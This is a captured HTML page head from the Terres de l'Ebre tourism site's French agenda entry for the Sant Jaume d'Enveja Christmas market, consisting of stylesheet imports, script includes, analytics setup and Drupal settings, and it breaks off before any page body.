

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja
body_size: 127822
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://terresdelebre.travel/fr/agenda/feed/mercadet-de-nadal-de-sant-jaume-denveja" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Agenda","@id":"https:\/\/terresdelebre.travel\/fr\/agenda"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" />
<link rel="shortlink" href="https://terresdelebre.travel/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/fr/agenda/mercadet-de-nadal-de-sant-jaume-denveja" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.fr.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"E_BX5GKZePZtLl2T2lC92MU2Sv3javXdTFLzsAphbFs","jquery_version":"2.1","jquery_version_token":"8UL7HZmawxBfhVhlGeZ7I3j0_E1hWq7mnZoCieMzHLA","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.fr.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/fr_aOy_yF30IavUFO7Qj_-bUlvRf9oHPOAEr7yGdrO0drQ.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.j